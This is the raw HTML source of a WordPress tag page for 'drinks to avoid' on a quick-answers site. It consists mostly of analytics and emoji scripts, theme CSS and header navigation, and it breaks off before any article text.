

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/drinks-to-avoid/
body_size: 13425
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/which-alcohols-are-ruining-your-diet/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>drinks to avoid &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; drinks to avoid Tag Feed" href="https://getquickanswers.com/tag/drinks-to-avoid/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/4465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-drinks-to-avoid tag-4465 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
